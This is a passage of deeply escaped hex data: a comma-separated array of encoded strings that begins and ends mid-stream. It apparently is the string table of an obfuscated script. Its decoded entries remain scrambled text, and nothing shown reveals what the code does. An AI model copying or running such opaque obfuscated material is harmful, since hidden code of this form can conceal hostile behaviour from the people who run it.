x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x32\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\